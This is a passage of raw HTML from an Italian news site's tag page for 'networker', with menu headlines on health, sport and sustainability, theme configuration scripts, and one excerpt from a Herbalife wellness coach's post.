                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" class="td-image-wrap " title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/ftg_ipa65226653_ospedale_san_raffaele.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti">San Raffaele. UIL: La regione ha gli strumenti per governare i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/alla-fondazione-irccs-istituto-nazionale-dei-tumori-il-bandoroche-per-la-ricerca-clinica/"  rel="bookmark" class="td-image-wrap " title="Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la ricerca clinica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la ricerca clinica" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/IstitutoTumori_FerrarisStrosciaFrati.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/alla-fondazione-irccs-istituto-nazionale-dei-tumori-il-bandoroche-per-la-ricerca-clinica/"  rel="bookmark" title="Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la ricerca clinica">Alla Fondazione IRCCS Istituto Nazionale dei Tumori il bandoRoche per la&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4004";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1001";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/inter-il-napoli-stoppa-il-tentativo-di-fuga/"  rel="bookmark" class="td-image-wrap " title="Inter, il Napoli stoppa il tentativo di fuga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter, il Napoli stoppa il tentativo di fuga" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/chalanapoli.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/inter-il-napoli-stoppa-il-tentativo-di-fuga/"  rel="bookmark" title="Inter, il Napoli stoppa il tentativo di fuga">Inter, il Napoli stoppa il tentativo di fuga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milan-ancora-un-pari-in-extremis/"  rel="bookmark" class="td-image-wrap " title="Milan, ancora un pari in extremis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan, ancora un pari in extremis" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nkunkuricci.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milan-ancora-un-pari-in-extremis/"  rel="bookmark" title="Milan, ancora un pari in extremis">Milan, ancora un pari in extremis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/inter-napoli-2-2-doppia-rimonta-e-mctominay-trascinatore/"  rel="bookmark" class="td-image-wrap " title="Inter-Napoli 2-2: doppia rimonta e McTominay trascinatore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter-Napoli 2-2: doppia rimonta e McTominay trascinatore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/inter-napoli-11-01.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/inter-napoli-2-2-doppia-rimonta-e-mctominay-trascinatore/"  rel="bookmark" title="Inter-Napoli 2-2: doppia rimonta e McTominay trascinatore">Inter-Napoli 2-2: doppia rimonta e McTominay trascinatore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-e-3/"  rel="bookmark" class="td-image-wrap " title="Atalanta, e 3!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, e 3!" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/de_ketelaere.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-e-3/"  rel="bookmark" title="Atalanta, e 3!">Atalanta, e 3!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1755";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "439";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/green-ok.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29">Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-sabato-10-disattivate-misure-a-lodi/"  rel="bookmark" class="td-image-wrap " title="Pm10, da sabato 10 disattivate misure a Lodi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da sabato 10 disattivate misure a Lodi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-sabato-10-disattivate-misure-a-lodi/"  rel="bookmark" title="Pm10, da sabato 10 disattivate misure a Lodi">Pm10, da sabato 10 disattivate misure a Lodi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/poste-italiane-un-altro-passo-verso-la-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, un altro passo verso la sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poste Italiane, un altro passo verso la sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Smart-E-Cargo-Bike.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/poste-italiane-un-altro-passo-verso-la-sostenibilita/"  rel="bookmark" title="Poste Italiane, un altro passo verso la sostenibilità">Poste Italiane, un altro passo verso la sostenibilità</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Networker</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: networker</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/networker-del-benessere/"  rel="bookmark" class="td-image-wrap " title="Networker del benessere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Networker del benessere" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/IMG-20200508-WA00046149-1.jpg?resize=320%2C160&ssl=1"  width="320" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/health-fitness/" class="td-post-category" >Health &amp; Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/networker-del-benessere/"  rel="bookmark" title="Networker del benessere">Networker del benessere</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-08T21:37:19+02:00" >8 Maggio 2020</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/sport/health-fitness/networker-del-benessere/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Salve sono escarlin Mendez e sono un networker e Coach del benessere Herbalife Nutrition ? In questo particolare periodo, vista la situazione visto che...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43346";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5419";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/estate-2019-milano-stabile-al-terzo-posto-nella-top-10-momondo-delle-destinazioni-italiane-preferite-dagli-stranieri/"  rel="bookmark" class="td-image-wrap " title="Estate 2019: Milano stabile al terzo posto nella top 10 momondo delle destinazioni italiane preferite dagli stranieri." ><img class="entry-thumb" src="[data-uri]" alt="" title="Estate 2019: Milano stabile al terzo posto nella top 10 momondo delle destinazioni italiane preferite dagli stranieri." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/07/28860352fd341deb2ae624d4bf2ecd67.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/estate-2019-milano-stabile-al-terzo-posto-nella-top-10-momondo-delle-destinazioni-italiane-preferite-dagli-stranieri/"  rel="bookmark" title="Estate 2019: Milano stabile al terzo posto nella top 10 momondo delle destinazioni italiane preferite dagli stranieri.">Estate 2019: Milano stabile al terzo posto nella top 10 momondo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-23T14:46:01+02:00" >23 Luglio 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/anagrafe-nuovo-sportello-di-quartiere-a-quarto-oggiaro/"  rel="bookmark" class="td-image-wrap " title="Anagrafe, nuovo Sportello di Quartiere a Quarto Oggiaro." ><img class="entry-thumb" src="[data-uri]" alt="" title="Anagrafe, nuovo Sportello di Quartiere a Quarto Oggiaro." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/05/2022_05_16_photo_9000.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/anagrafe-nuovo-sportello-di-quartiere-a-quarto-oggiaro/"  rel="bookmark" title="Anagrafe, nuovo Sportello di Quartiere a Quarto Oggiaro.">Anagrafe, nuovo Sportello di Quartiere a Quarto Oggiaro.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-17T11:14:59+02:00" >17 Maggio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/il-filo-del-coraggio-hnia-harrati-unisce-moda-ed-etica/"  rel="bookmark" class="td-image-wrap " title="Il Filo del Coraggio, Hnia Harrati unisce moda ed etica" ><img class="entry-thumb" src="[data-uri]" alt="Hnia Harrati sfila a Piazza Città di Lombardia" title="Il Filo del Coraggio, Hnia Harrati unisce moda ed etica" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/09/Hnia-Harrati-sfila-a-Piazza-Citta%CC%80-di-Lombardia.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/il-filo-del-coraggio-hnia-harrati-unisce-moda-ed-etica/"  rel="bookmark" title="Il Filo del Coraggio, Hnia Harrati unisce moda ed etica">Il Filo del Coraggio, Hnia Harrati unisce moda ed etica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T13:59:59+02:00" >29 Settembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/bere-te-almeno-tre-volte-a-settimana-allunga-la-vita/"  rel="bookmark" class="td-image-wrap " title="Bere tè almeno tre volte a settimana allunga la vita" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bere tè almeno tre volte a settimana allunga la vita" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/01/1bc33c54dd7ee560d133c30555a65498.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/bere-te-almeno-tre-volte-a-settimana-allunga-la-vita/"  rel="bookmark" title="Bere tè almeno tre volte a settimana allunga la vita">Bere tè almeno tre volte a settimana allunga la vita</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-12T18:29:42+02:00" >12 Gennaio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

